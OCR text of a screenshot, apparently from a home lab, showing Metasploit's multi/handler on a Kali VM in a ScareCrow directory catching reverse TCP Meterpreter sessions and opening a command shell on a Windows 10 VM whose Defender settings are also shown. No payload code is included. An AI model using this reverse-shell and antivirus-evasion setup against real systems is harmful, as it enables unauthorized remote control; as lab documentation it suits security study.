 kali_machine - VMware Workstation
File Edit View VM Tabs Help
kali_machine
1 2 3 4
1:12
(.africjshinee@kali: ~/ScareCrow
File Actions Edit View Help
(.africjshin... ~/ScareCrow × (.africjshin... ~/ScareCrow × (.africjshin... ~/ScareCrow × (.africjshin... ~/ScareCrow ×
C:\Windows\System32>exit
exit
meterpreter > exit
[*] Shutting down session: 8
[*] 10.0.2.7 - Meterpreter session 8 closed. Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.169.128:443
[*] Meterpreter session 9 opened (192.168.169.128:443 → 192.168.169.1:
61268) at 2024-03-20 01:07:19 +0530
meterpreter > exit
[*] Shutting down session: 9
[*] 10.0.2.7 - Meterpreter session 9 closed. Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.169.128:443
[*] Meterpreter session 10 opened (192.168.169.128:443 → 192.168.169.1
:61292) at 2024-03-20 01:11:13 +0530
meterpreter > shell
Process 5732 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>_
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
SPIDERMAN [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
Off
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be Dismiss
vulnerable.
Off
Submit a sample manually
Tamper Protection
Prevents others from tampering with important security features.
Tamper protection is off. Your device may be vulnerable. Dismiss
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Type here to search
25°C
12:42 PM
3/19/2024
Right Ctrl
Type here to search
ENG
01:12
20-03-2024